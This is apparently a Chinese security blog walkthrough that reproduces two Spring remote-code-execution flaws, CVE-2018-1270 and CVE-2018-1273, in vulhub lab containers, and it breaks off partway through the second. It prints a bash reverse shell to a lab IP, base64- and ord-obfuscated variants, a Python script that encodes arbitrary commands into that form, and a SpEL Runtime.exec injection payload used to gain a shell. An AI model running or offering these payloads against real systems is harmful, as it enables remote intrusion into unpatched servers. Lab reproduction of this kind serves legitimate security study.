

漏洞利用
对文本进行base64编码:https://www.iamwawa.cn/base64.html
bash -i >& /dev/tcp/192.168.229.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
",".join(map(str, (map(ord,"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}"))))

代码优化,这里写了一个脚本:
#!/usr/bin/env python
import base64
message = input('输入要执行的命令,如"bash -i >& /dev/tcp/192.168.229.128/6666 0>&1":')
message = 'bash -c {echo,%s}|{base64,-d}|{bash,-i}' % bytes.decode(base64.b64encode(message.encode('utf-8')))
print(message+'\n')
payload = message.encode('utf-8')
bytecode = ','.join(str(i) for i in list(payload))
print(bytecode)
CVE-2018-1270:Spring Framework spring-Messaging 远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**spring messaging为spring框架提供消息支持,其上层协议是STOMP,底层通信基于SockJS,在spring messaging中,其允许客户端订阅消息,并使用selector过滤消息。selector用SpEL表达式编写,并使用StandardEvaluationContext解析,造成命令执行漏洞。
影响范围:
Oracle Retail_Open_Commerce_Platform 5.3.0
Oracle Retail_Xstore_Point_Of_Service 7.1
Oracle Retail_Predictive_Application_Server 15.0
Oracle Insurance_Calculation_Engine 10.2
Oracle Health_Sciences_Information_Manager 3.0
Oracle Retail_Predictive_Application_Server 16.0
Redhat Fuse 1.0.0
Oracle Primavera_Gateway 16.2
Oracle Retail_Integration_Bus 14.1.2
Oracle Goldengate_For_Big_Data 12.3.1.1
Oracle Retail_Integration_Bus 16.0.1
Oracle Application_Testing_Suite 12.5.0.3
Oracle Retail_Open_Commerce_Platform 6.0.1
Oracle Healthcare_Master_Person_Index 3.0
Oracle Communications_Converged_Application_Server < 7.0.0.1
Oracle Retail_Order_Broker 15.0
Oracle Retail_Point-Of-Sale 14.1
Oracle Service_Architecture_Leveraging_Tuxedo 12.2.2.0.0
Oracle Insurance_Calculation_Engine 10.1.1
Oracle Retail_Integration_Bus 14.0.4
Oracle Retail_Order_Broker 5.2
Oracle Tape_Library_Acsls 8.4
Oracle Retail_Back_Office 14.0
Oracle Retail_Predictive_Application_Server 14.0
Oracle Retail_Customer_Insights 16.0
Oracle Retail_Order_Broker 16.0
Oracle Service_Architecture_Leveraging_Tuxedo 12.1.3.0.0
Oracle Application_Testing_Suite 13.3.0.1
Oracle Insurance_Rules_Palette 10.1
5.0.0 <= VMware Spring_Framework < 5.0.5
Oracle Retail_Integration_Bus 15.0.0.1
VMware Spring_Framework < 4.3.16
Oracle Insurance_Rules_Palette 11.1
Oracle Retail_Central_Office 14.1
Debian Debian_Linux 9.0
Oracle Primavera_Gateway 15.2
Oracle Application_Testing_Suite 13.1.0.1
Oracle Application_Testing_Suite 13.2.0.1
Oracle Retail_Integration_Bus 14.1.1
Oracle Retail_Customer_Insights 15.0
Oracle Retail_Integration_Bus 16.0
Oracle Retail_Integration_Bus 15.0.2
Oracle Retail_Open_Commerce_Platform 6.0.0
Oracle Goldengate_For_Big_Data 12.3.2.1
Oracle Insurance_Calculation_Engine 10.2.1
Oracle Retail_Integration_Bus 14.0.3
Oracle Retail_Integration_Bus 15.0.1
Oracle Retail_Back_Office 14.1
Oracle Insurance_Rules_Palette 11.0
Oracle Retail_Returns_Management 14.1
Oracle Retail_Integration_Bus 14.1.3
Oracle Enterprise_Manager_Ops_Center 12.2.2
Oracle Communications_Services_Gatekeeper < 6.1.0.4.0
Oracle Insurance_Rules_Palette 10.2
Oracle Communications_Diameter_Signaling_Router < 8.3
Oracle Big_Data_Discovery 1.6.0
Oracle Communications_Performance_Intelligence_Center < 10.2.1
Oracle Retail_Integration_Bus 14.0.1
Oracle Retail_Order_Broker 5.1
Oracle Retail_Returns_Management 14.0
Oracle Retail_Integration_Bus 14.0.2
Oracle Insurance_Rules_Palette 10.0
Oracle Enterprise_Manager_Ops_Center 12.3.3
Oracle Healthcare_Master_Person_Index 4.0
Oracle Goldengate_For_Big_Data 12.2.0.1
Oracle Primavera_Gateway 17.12
Oracle Retail_Predictive_Application_Server 14.1
Oracle Retail_Point-Of-Sale 14.0
Oracle Retail_Central_Office 14.0
Oracle Retail_Integration_Bus 16.0.2
修复方式:目前官方已有可更新版本,建议受影响用户升级至最新版本。
参考链接:https://ti.qianxin.com/vulnerability/detail/13375
漏洞复现参考:https://github.com/vulhub/vulhub/tree/master/spring/CVE-2018-1270
环境搭建:
cd vulhub-master/spring/CVE-2018-1270
docker-compose up -d
docker ps
docker-compose down
漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
漏洞验证


网上大部分文章都说spring messaging是基于websocket通信,其实不然。spring messaging是基于sockjs(可以理解为一个通信协议),而sockjs适配多种浏览器:现代浏览器中使用websocket通信,老式浏览器中使用ajax通信。
连接后端服务器的流程,可以理解为:
所以我们可以使用http来复现漏洞,称之为“降维打击”。


我编写了一个简单的POC脚本exploit.py(需要用python3.6执行),因为该漏洞是订阅的时候插入SpEL表达式,而对方向这个订阅发送消息时才会触发,所以我们需要指定的信息有:
- 基础地址,在vulhub中为
http://your-ip:8080/gs-guide-websocket - 待执行的SpEL表达式,如
T(java.lang.Runtime).getRuntime().exec('touch /tmp/success') - 某一个订阅的地址,如vulhub中为:
/topic/greetings - 如何触发这个订阅,即如何让后端向这个订阅发送消息。在vulhub中,我们向
/app/hello发送一个包含name的json,即可触发这个事件。当然在实战中就不同了,所以这个poc并不具有通用性。
根据你自己的需求修改POC。如果是vulhub环境,你只需修改1中的url即可。
首先访问靶机:/gs-guide-websocket
验证漏洞是否存在,下载相关POC脚本exploit.py
exploit.py

然后进入容器docker exec -it 7880690e000f bash看看,可见,success成功创建。
漏洞利用
生成反弹shell的命令,对文本进行base64编码:https://www.iamwawa.cn/base64.html
bash -i >& /dev/tcp/192.168.229.128/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOS4xMjgvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
简单的修改以下利用脚本

利用成功
CVE-2018-1273:Spring Data Commons远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring Data是一个用于简化数据库访问,并支持云服务的开源框架,Spring Data Commons是Spring Data下所有子项目共享的基础框架。Spring Data Commons 在2.0.5及以前版本中,存在一处SpEL表达式注入漏洞,攻击者可以注入恶意SpEL表达式以执行任意命令。
影响范围:
3.0 <= Pivotal_Software Spring_Data_Rest <= 3.0.5
1.13 <= Pivotal_Software Spring_Data_Commons <= 1.13.10
1.0.0 <= Apache Ignite <= 2.5.0
Apache Ignite 1.0.0
Pivotal_Software Spring_Data_Rest <= 2.5.10
Pivotal_Software Spring_Data_Commons <= 1.12.10
2.0 <= Pivotal_Software Spring_Data_Commons <= 2.0.5
2.6 <= Pivotal_Software Spring_Data_Rest <= 2.6.10
修复方式:目前官方已有可更新版本,建议受影响用户升级至最新版本。
参考链接:https://ti.qianxin.com/vulnerability/detail/13375
漏洞复现参考:https://github.com/vulhub/vulhub/tree/master/spring/CVE-2018-1273
环境搭建:
cd vulhub-master/spring/CVE-2018-1273
docker-compose up -d
docker ps
docker-compose down
漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
漏洞验证

环境启动后,访问http://your-ip:8080/users,将可以看到一个用户注册页面。
